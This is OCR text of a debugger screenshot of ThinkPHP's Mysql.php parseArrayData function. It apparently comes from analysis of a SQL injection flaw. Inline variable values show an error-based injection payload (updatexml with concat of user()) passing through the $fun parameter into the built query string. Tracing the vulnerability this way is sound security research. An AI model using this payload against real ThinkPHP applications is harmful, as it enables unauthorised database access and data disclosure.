 pdemo1 〉 vendor 〉 topthink 〉 framework 〉 library 〉 think 〉 db 〉 builder 〉 Mysql.php Unnamed
Index.php helper.php Query.php Connection.php Error.php Builder.php Mysql.php
.246
ation
ntroll
Index
ccess
and.ph
on.php
.php
nore
s.yml
php
182 */
183 protected function parseArrayData(Query $query, $data) $query: {connections => [0], event => [0], extend => [1], connection => 15 7
184 {
185 list($type, $value) = $data; $type: "point" $value: "1"
186
187 switch (strtolower($type)) { $type: "point"
188 case 'point':
189 $fun = isset($data[2]) ? $data[2] : 'GeomFromText'; $fun: "updatexml(1,concat(0x7,user(),0x7e),1)^"
190 $point = isset($data[3]) ? $data[3] : 'POINT'; $data: {"point", "1", "updatexml(1,concat(0x7,user(),0x7e),1)^", "0"}[4] $poin
191 if (is_array($value)) {
192 $value = implode( glue: ' ', $value);
193 }
194 $result = $fun . '(\'' . $point . '(' . $value . ')\')'; $fun: "updatexml(1,concat(0x7,user(),0x7e),1)^" $point: "0" $value:
195 break;
196 default:
197 $result = false;
198 }
199
200 return $result; $result: "updatexml(1,concat(0x7,user(),0x7e),1)^('0(1)')"
201 }
202
\think\db\builder › Mysql › parseArrayData()